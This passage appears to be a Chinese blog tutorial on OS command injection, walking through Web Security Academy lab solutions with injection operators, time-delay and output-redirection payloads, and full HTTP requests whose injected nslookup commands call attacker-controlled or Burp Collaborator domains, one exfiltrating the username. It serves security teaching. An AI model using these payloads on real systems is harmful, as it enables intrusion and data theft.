这个命令就算存在的命令注入漏洞,但是在用户web端不会有任何回显。

但我们可以尝试以下方式进行测试漏洞是否存在

利用时间延迟测试漏洞存在

& ping -c 10 127.0.0.1 &

系统若存在漏洞,将会发起10次ping命令,导致响应时间延迟。

例题2

利用输出重定向来获取结果

& whoami > /var/www/static/whoami.txt &

若命令执行成功,命令执行结果将会写入路径下的whoami.txt文件中。若能成功读取该文件,就能获取结果。

例题3

利用带外技术(OAST)获取结果

& nslookup kgji2ohoyw.web-attacker.com &

& nslookup whoami.kgji2ohoyw.web-attacker.com &

使用命令nslookup来发起DNS对特定域名(攻击者控制的域名)的查询。通过查询访问记录获取结果

例题4、5

5. 常用注入操作符

window与类linux系统通用

- &

- &&

- |

- ||

类linux专用

- ;

- 0x0a or \n (换新行)

类linux行内命令执行

command- $(command)

注意:命令注入要注意是否有引号等包裹,注意闭合后溢出,命令才能执行

6. 漏洞实例

1. 操作系统命令注入,简单案例 (OS command injection, simple case)

- 目标

在查看库存量功能处存在命令执行漏洞。执行whoami命令回显当前用户

- 解题详情

productId=1&storeId=1|ps%20-ef

productId=1&storeId=1|whoami

productId=1&storeId=1;whoami

2. 带有时延的操作系统命令盲注入 (Blind OS command injection with time delays)

- 目标

在问题反馈功能处存在盲注命令执行漏洞,执行盲注导致10s延迟

- 解题详情

name=fssa&email=123%40123.com||ping%20-c%2010%20192.168.1.1||&subject=13&message=adfs

name=fssa&email=123%40123.com;ping%20-c%2010%20192.168.1.1;&subject=13&message=adfs

3. 带有输出重定向的盲注操作系统命令注入(Blind OS command injection with output redirection)

- 目标

在问题反馈功能处存在盲注命令执行漏洞,执行whoami命令,将结果输出重定向到/var/www/images/,获取结果。

- 解题详情

POST /feedback/submit HTTP/1.1

Host: ac7f1f491f106b8fc08829fc00b50011.web-security-academy.net

csrf=f29VvEikq8kD255HWZvBLeu18JAX33Ei&name=1&email=123%40123.com||whoami%20>%20/var/www/images/result.txt||&subject=123&message=hello

GET /image?filename=result.txt HTTP/1.1

Host: ac7f1f491f106b8fc08829fc00b50011.web-security-academy.net

Cookie: session=TekRg9mt7CtTUqeyrHh8toH3lyZiUXTu



4. 带外交互的盲注操作系统命令注入 (Blind OS command injection with out-of-band interaction)

- 目标

在问题反馈功能处存在盲注命令执行漏洞,利用Burp Collaborator执行DNS lookup命令

- 解题详情

POST /feedback/submit HTTP/1.1

Host: acc91f7c1e635f04c0c01cc100fa0054.web-security-academy.net

csrf=hLmRCnMINZA3RlaRBGIx6djbKV0t5911&name=2&email=123%40123.com||nslookup%20xxy8f3kz49690drczkiwx10zbqhg55.burpcollaborator.net||&subject=2&message=hello

5. 带外数据外泄的盲注操作系统命令注入(Blind OS command injection with out-of-band data exfiltration)

- 目标

在问题反馈功能处存在盲注命令执行漏洞,利用OAST技术获取当前用户名信息并提交。

- 解题详情

POST /feedback/submit HTTP/1.1

Host: aca51fa91ec5cbaec0d2294d00f300a8.web-security-academy.net

csrf=mJQ6zYNSkbeEGecCkoqfLemDT8pQeklX&name=3&email=123%40123.com||nslookup%20`whoami`.okcz2u7qr0t0n4e3mb5nksnqyh48sx.burpcollaborator.net||&subject=3&message=hello

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

9507

9507

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?